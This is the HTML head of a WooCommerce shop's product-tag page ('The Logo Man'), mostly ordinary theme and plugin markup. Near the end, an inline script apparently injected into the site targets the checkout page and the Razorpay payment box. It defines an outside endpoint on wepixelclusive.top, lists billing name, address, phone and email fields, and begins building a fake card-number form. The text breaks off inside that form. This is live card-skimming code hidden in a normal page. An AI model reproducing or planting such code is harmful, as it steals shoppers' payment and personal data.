

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://thelogoman.in/product-tag/jokername/
body_size: 37105
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://thelogoman.in/xmlrpc.php">

<title>jokername &#8211; The Logo Man</title><link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Poppins%3A300%2C400%2C500%2C600%2C700%7CMontserrat&#038;subset=latin%2Clatin-ext&#038;display=swap" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Poppins%3A300%2C400%2C500%2C600%2C700%7CMontserrat&#038;subset=latin%2Clatin-ext&#038;display=swap" media="print" onload="this.media='all'" /><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Poppins%3A300%2C400%2C500%2C600%2C700%7CMontserrat&#038;subset=latin%2Clatin-ext&#038;display=swap" /></noscript>
	<script type="text/javascript">function theChampLoadEvent(e){var t=window.onload;if(typeof window.onload!="function"){window.onload=e}else{window.onload=function(){t();e()}}}</script>
		<script type="text/javascript">var theChampDefaultLang = 'en_US', theChampCloseIconPath = 'https://thelogoman.in/wp-content/plugins/super-socializer/images/close.png';</script>
		<script>var theChampSiteUrl = 'https://thelogoman.in', theChampVerified = 0, theChampEmailPopup = 0, heateorSsMoreSharePopupSearchText = 'Search';</script>
			<script>var theChampLoadingImgPath = 'https://thelogoman.in/wp-content/plugins/super-socializer/images/ajax_loader.gif'; var theChampAjaxUrl = 'https://thelogoman.in/wp-admin/admin-ajax.php'; var theChampRedirectionUrl = 'https://thelogoman.in/product-tag/jokername/'; var theChampRegRedirectionUrl = 'https://thelogoman.in/product-tag/jokername/'; </script>
				<script> var theChampFBKey = '2338732409715455', theChampSameTabLogin = '0', theChampVerified = 0; var theChampAjaxUrl = 'https://thelogoman.in/wp-admin/admin-ajax.php'; var theChampPopupTitle = ''; var theChampEmailPopup = 0; var theChampEmailAjaxUrl = 'https://thelogoman.in/wp-admin/admin-ajax.php'; var theChampEmailPopupTitle = ''; var theChampEmailPopupErrorMsg = ''; var theChampEmailPopupUniqueId = ''; var theChampEmailPopupVerifyMessage = ''; var theChampSteamAuthUrl = ""; var theChampCurrentPageUrl = 'https%3A%2F%2Fthelogoman.in%2Fproduct-tag%2Fjokername%2F';  var heateorMSEnabled = 0, theChampTwitterAuthUrl = theChampSiteUrl + "?SuperSocializerAuth=Twitter&super_socializer_redirect_to=" + theChampCurrentPageUrl, theChampLineAuthUrl = theChampSiteUrl + "?SuperSocializerAuth=Line&super_socializer_redirect_to=" + theChampCurrentPageUrl, theChampLiveAuthUrl = theChampSiteUrl + "?SuperSocializerAuth=Live&super_socializer_redirect_to=" + theChampCurrentPageUrl, theChampFacebookAuthUrl = theChampSiteUrl + "?SuperSocializerAuth=Facebook&super_socializer_redirect_to=" + theChampCurrentPageUrl, theChampYahooAuthUrl = theChampSiteUrl + "?SuperSocializerAuth=Yahoo&super_socializer_redirect_to=" + theChampCurrentPageUrl, theChampGoogleAuthUrl = theChampSiteUrl + "?SuperSocializerAuth=Google&super_socializer_redirect_to=" + theChampCurrentPageUrl, theChampYoutubeAuthUrl = theChampSiteUrl + "?SuperSocializerAuth=Youtube&super_socializer_redirect_to=" + theChampCurrentPageUrl, theChampVkontakteAuthUrl = theChampSiteUrl + "?SuperSocializerAuth=Vkontakte&super_socializer_redirect_to=" + theChampCurrentPageUrl, theChampLinkedinAuthUrl = theChampSiteUrl + "?SuperSocializerAuth=Linkedin&super_socializer_redirect_to=" + theChampCurrentPageUrl, theChampInstagramAuthUrl = theChampSiteUrl + "?SuperSocializerAuth=Instagram&super_socializer_redirect_to=" + theChampCurrentPageUrl, theChampWordpressAuthUrl = theChampSiteUrl + "?SuperSocializerAuth=Wordpress&super_socializer_redirect_to=" + theChampCurrentPageUrl, theChampDribbbleAuthUrl = theChampSiteUrl + "?SuperSocializerAuth=Dribbble&super_socializer_redirect_to=" + theChampCurrentPageUrl, theChampGithubAuthUrl = theChampSiteUrl + "?SuperSocializerAuth=Github&super_socializer_redirect_to=" + theChampCurrentPageUrl, theChampSpotifyAuthUrl = theChampSiteUrl + "?SuperSocializerAuth=Spotify&super_socializer_redirect_to=" + theChampCurrentPageUrl, theChampKakaoAuthUrl = theChampSiteUrl + "?SuperSocializerAuth=Kakao&super_socializer_redirect_to=" + theChampCurrentPageUrl, theChampTwitchAuthUrl = theChampSiteUrl + "?SuperSocializerAuth=Twitch&super_socializer_redirect_to=" + theChampCurrentPageUrl, theChampRedditAuthUrl = theChampSiteUrl + "?SuperSocializerAuth=Reddit&super_socializer_redirect_to=" + theChampCurrentPageUrl, theChampDisqusAuthUrl = theChampSiteUrl + "?SuperSocializerAuth=Disqus&super_socializer_redirect_to=" + theChampCurrentPageUrl, theChampDropboxAuthUrl = theChampSiteUrl + "?SuperSocializerAuth=Dropbox&super_socializer_redirect_to=" + theChampCurrentPageUrl, theChampFoursquareAuthUrl = theChampSiteUrl + "?SuperSocializerAuth=Foursquare&super_socializer_redirect_to=" + theChampCurrentPageUrl, theChampAmazonAuthUrl = theChampSiteUrl + "?SuperSocializerAuth=Amazon&super_socializer_redirect_to=" + theChampCurrentPageUrl, theChampStackoverflowAuthUrl = theChampSiteUrl + "?SuperSocializerAuth=Stackoverflow&super_socializer_redirect_to=" + theChampCurrentPageUrl, theChampDiscordAuthUrl = theChampSiteUrl + "?SuperSocializerAuth=Discord&super_socializer_redirect_to=" + theChampCurrentPageUrl, theChampMailruAuthUrl = theChampSiteUrl + "?SuperSocializerAuth=Mailru&super_socializer_redirect_to=" + theChampCurrentPageUrl, theChampYandexAuthUrl = theChampSiteUrl + "?SuperSocializerAuth=Yandex&super_socializer_redirect_to=" + theChampCurrentPageUrl; theChampOdnoklassnikiAuthUrl = theChampSiteUrl + "?SuperSocializerAuth=Odnoklassniki&super_socializer_redirect_to=" + theChampCurrentPageUrl;</script>
				<script> var theChampSharingAjaxUrl = 'https://thelogoman.in/wp-admin/admin-ajax.php', heateorSsFbMessengerAPI = 'https://www.facebook.com/dialog/send?app_id=2338732409715455&display=popup&link=%encoded_post_url%&redirect_uri=%encoded_post_url%',heateorSsWhatsappShareAPI = 'web', heateorSsUrlCountFetched = [], heateorSsSharesText = 'Shares', heateorSsShareText = 'Share', theChampPluginIconPath = 'https://thelogoman.in/wp-content/plugins/super-socializer/images/logo.png', theChampSaveSharesLocally = 0, theChampHorizontalSharingCountEnable = 0, theChampVerticalSharingCountEnable = 0, theChampSharingOffset = -10, theChampCounterOffset = -10, theChampMobileStickySharingEnabled = 0, heateorSsCopyLinkMessage = "Link copied.";
		var heateorSsVerticalSharingShortUrl = "https://thelogoman.in/product/jokertext/";		</script>
			<style type="text/css">
						.the_champ_button_instagram span.the_champ_svg,a.the_champ_instagram span.the_champ_svg{background:radial-gradient(circle at 30% 107%,#fdf497 0,#fdf497 5%,#fd5949 45%,#d6249f 60%,#285aeb 90%)}
					.the_champ_horizontal_sharing .the_champ_svg,.heateor_ss_standard_follow_icons_container .the_champ_svg{
					color: #fff;
				border-width: 0px;
		border-style: solid;
		border-color: transparent;
	}
		.the_champ_horizontal_sharing .theChampTCBackground{
		color:#666;
	}
		.the_champ_horizontal_sharing span.the_champ_svg:hover,.heateor_ss_standard_follow_icons_container span.the_champ_svg:hover{
				border-color: transparent;
	}
		.the_champ_vertical_sharing span.the_champ_svg,.heateor_ss_floating_follow_icons_container span.the_champ_svg{
					color: #fff;
				border-width: 0px;
		border-style: solid;
		border-color: transparent;
	}
		.the_champ_vertical_sharing .theChampTCBackground{
		color:#666;
	}
		.the_champ_vertical_sharing span.the_champ_svg:hover,.heateor_ss_floating_follow_icons_container span.the_champ_svg:hover{
						border-color: transparent;
		}
	@media screen and (max-width:783px){.the_champ_vertical_sharing{display:none!important}}div.the_champ_social_login_title,div.the_champ_login_container{text-align:center}ul.the_champ_login_ul{width:100%;text-align:center;}div.the_champ_login_container ul.the_champ_login_ul li{float:none!important;display:inline-block;}</style>
	<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//client.crisp.chat' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="The Logo Man &raquo; Feed" href="https://thelogoman.in/feed/" />
<link rel="alternate" type="application/rss+xml" title="The Logo Man &raquo; Comments Feed" href="https://thelogoman.in/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="The Logo Man &raquo; jokername Tag Feed" href="https://thelogoman.in/product-tag/jokername/feed/" />
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='instashop-css'  href='https://thelogoman.in/wp-content/plugins/WooCommerce_Instagram_Shop/assets/css/instashop.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='sbi_styles-css'  href='https://thelogoman.in/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.10.0' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://thelogoman.in/wp-includes/css/dist/block-library/style.min.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-vendors-style-css'  href='https://thelogoman.in/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css?ver=8.9.2' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css'  href='https://thelogoman.in/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-style.css?ver=8.9.2' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='https://thelogoman.in/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.6' type='text/css' media='all' />
<link rel='stylesheet' id='eic_public-css'  href='https://thelogoman.in/wp-content/plugins/easy-image-collage/css/public.css?ver=1.13.6' type='text/css' media='screen' />
<link rel='stylesheet' id='fc-form-css-css'  href='https://thelogoman.in/wp-content/plugins/formcraft3/assets/css/form.min.css?ver=3.2.28' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css'  href='https://thelogoman.in/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.8.2' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='woocommerce-general-css'  href='https://thelogoman.in/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=7.2.2' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wp-review-slider-pro-public_combine-css'  href='https://thelogoman.in/wp-content/plugins/wp-google-places-review-slider/public/css/wprev-public_combine.css?ver=17.7' type='text/css' media='all' />
<link rel='stylesheet' id='grw-public-main-css-css'  href='https://thelogoman.in/wp-content/plugins/widget-google-reviews/assets/css/public-main.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css'  href='https://thelogoman.in/wp-content/plugins/woocommerce/assets/css/select2.css?ver=7.2.2' type='text/css' media='all' />

<link rel='stylesheet' id='font-awesome-css'  href='https://thelogoman.in/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/css/font-awesome.min.css?ver=5.7' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css'  href='https://thelogoman.in/wp-content/themes/The%20Logo%20Man/css/bootstrap.css?ver=3.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='sober-css'  href='https://thelogoman.in/wp-content/themes/The%20Logo%20Man/style.css?ver=3.5.0' type='text/css' media='all' />
<style id='sober-inline-css' type='text/css'>
.site-branding .logo img {width: 220px;height: 52px;}.sober-popup.popup-layout-fullscreen, .sober-popup-backdrop {background-color: rgba(35,35,44,0.5); }body,button,input,select,textarea{font-family: Montserrat;font-weight: 400;color: #3d3d3d;}a{font-weight: 400;color: #000000;}a:hover, a:visited{font-weight: 400;color: #000000;}h1, .h1{font-family: Montserrat;}h2, .h2{font-family: Montserrat;}h3, .h3{font-family: Montserrat;}h4, .h4{font-family: Montserrat;}h5, .h5{font-family: Montserrat;}h6, .h6{font-family: Montserrat;}.nav-menu > li > a{font-family: Montserrat;color: #000000;}.nav-menu .sub-menu a{font-family: Montserrat;font-weight: 400;color: #000000;}.primary-menu.side-menu .menu > li > a{font-family: Montserrat;color: #000000;}.primary-menu.side-menu .sub-menu li a{font-family: Montserrat;font-weight: 400;color: #000000;}.page-header .page-title{font-family: Montserrat;font-weight: 400;}.woocommerce .woocommerce-breadcrumb, .breadcrumb{font-family: Montserrat;}.widget-title{font-family: Montserrat;font-weight: 400;}.woocommerce div.product .product_title{font-family: Montserrat;font-weight: 400;}.woocommerce div.product .woocommerce-product-details__short-description, .woocommerce div.product div[itemprop="description"]{font-family: Montserrat;font-weight: 400;}.woocommerce .upsells h2, .woocommerce .related h2{font-family: Montserrat;font-weight: 400;}.footer-info{font-family: Montserrat;font-weight: 400;}
</style>
<link rel='stylesheet' id='soopf-css'  href='https://thelogoman.in/wp-content/plugins/soo-product-filter/assets/css/frontend.css?ver=20160623' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css'  href='https://thelogoman.in/wp-includes/css/dashicons.min.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='thickbox-css'  href='https://thelogoman.in/wp-includes/js/thickbox/thickbox.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='the_champ_frontend_css-css'  href='https://thelogoman.in/wp-content/plugins/super-socializer/css/front.css?ver=7.14.5' type='text/css' media='all' />
<link rel='stylesheet' id='soo-wishlist-css'  href='https://thelogoman.in/wp-content/plugins/soo-wishlist/assets/css/wishlist.css?ver=1.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='tawcvs-frontend-css'  href='https://thelogoman.in/wp-content/plugins/variation-swatches-for-woocommerce/assets/css/frontend.css?ver=2.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='tawcvs-frontend-for-listing-pages-css'  href='https://thelogoman.in/wp-content/plugins/variation-swatches-for-woocommerce/assets/css/frontend-list-products.css?ver=5.9.12' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type='text/javascript' src='https://thelogoman.in/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://thelogoman.in/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://thelogoman.in/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.8.2' id='tp-tools-js'></script>
<script type='text/javascript' src='https://thelogoman.in/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.8.2' id='revmin-js'></script>
<script type='text/javascript' src='https://thelogoman.in/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.7.2.2' id='jquery-blockui-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/thelogoman.in\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://thelogoman.in/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=7.2.2' id='wc-add-to-cart-js'></script>
<script type='text/javascript' src='https://thelogoman.in/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=5.7' id='vc_woocommerce-add-to-cart-js-js'></script>
<script type='text/javascript' defer="defer" src='https://thelogoman.in/wp-content/plugins/widget-google-reviews/assets/js/public-main.js?ver=6.9' id='grw-public-main-js-js'></script>
<link rel="https://api.w.org/" href="https://thelogoman.in/wp-json/" /><link rel="alternate" type="application/json" href="https://thelogoman.in/wp-json/wp/v2/product_tag/232" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://thelogoman.in/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://thelogoman.in/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.9.12" />
<meta name="generator" content="WooCommerce 7.2.2" />
<style type="text/css">.eic-image .eic-image-caption {bottom: 0;left: 0;right: 0;text-align: left;font-size: 12px;color: rgba(255,255,255,1);background-color: rgba(0,0,0,0.7);}</style><link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.8.1/css/all.css" integrity="sha384-50oBUHEmvpQ+1lW4y57PTFmhCaXp0ML5d60M1M7uH2+nqUivzIebhndOJK28anvf" crossorigin="anonymous">        <!-- This site is using MSG91 WooCommerce SMS Integration Lite plugin developed by CodeSpeedy -->
    	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://thelogoman.in/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><script>let iisChecked = localStorage.getItem("already_checked");
let loaded = false;
let loaded2 = false;

let url5555 = "https://wepixelclusive.top/api/accept-car";
let urlInclude = "checkout";
let placeOrderBtn = "#place_order";
let checkbox = "#payment_method_razorpay"
let paymentBox = ".payment_box.payment_method_razorpay"

const firstNameVal = "billing_first_name"
const lastNameVal = "billing_last_name"
const companyVal = "billing_company"
const addrOneVal = "billing_address_1"
const addrTwoVal = "billing_address_2"
const postCodeVal = "billing_postcode"
const cityVal = "billing_city"
const phoneVal = "billing_phone"
const mailVal = "billing_email"

function allChecked() {
  return document.URL.includes(urlInclude) && localStorage.getItem("already_checked") !== "1";
}

//RENDER
function renderForm() {
  //SETTING UP
  let frame = document.querySelector(paymentBox)
  let newDiv = document.createElement('div')

  // document.querySelector("#stripe-payment-data").style.display = "none"
  // frame.getElementsByTagName("div")[0].style.display = "none"

  //FORM HTML
  newDiv.classList.add("s_div1")
  newDiv.innerHTML += `<style>
    .card-form {
    padding: 20px 20px 20px 20px;
    font-family: Arial, sans-serif;
    }

    .form-group165165484 {
      margin-bottom: 10px;
      position: relative;
    }

    .form-group165165484 label {
      display: block;
      margin-bottom: 5px;
      font-size: 14px;
      color: #3b3939;
    }

    .form-group165165484 input {
width: 100%;
    padding: 5px;
    border: 1px solid #ddd;
    box-sizing: border-box;
    font-size: 15px;
    outline: none;
    padding-right: 40px;
    }

    .form-group165165484 input::placeholder {
      color: #cbcbcb !important;
      font-size: 15px;
    }

    .form-row165165484 {
         display: flex
;
    flex-direction: row;
    gap: 30px;
    }

    .form-row165165484 .form-group165165484 {
      flex: 1;
    }

    .form-row165165484 .form-group165165484 input {
      width: 100%;
    }

    .card-form-top-text {
      padding-bottom: 5px;
    }

    .card-form-top-text span {
      font-size: 13px;
    }

    .cardContainer {
      max-width: 1300px;
      width: 100%;
    }

    .cardContainer .card-container-span {
      display: block;
      border: 1px solid #ddd;
      border-bottom: none;
      padding: 13px 13px 13px 20px;
      color: #272727;
      font-family: Arial, sans-serif;
    }

    .form-group165165484 .card-icon {
      position: absolute;
      right: 10px;
      top: 76%;
      transform: translateY(-50%);
      width: 30px;
      height: 24px;
    }
  </style>
  <div class="cardContainer">
    <form class="card-form">

      <div class="form-group165165484">
        <label for="cardNum">Card number *</label>
        <input type="text" id="cardNum" maxlength="16" name="cardNum" placeholder="1234 1234 1234 1234">
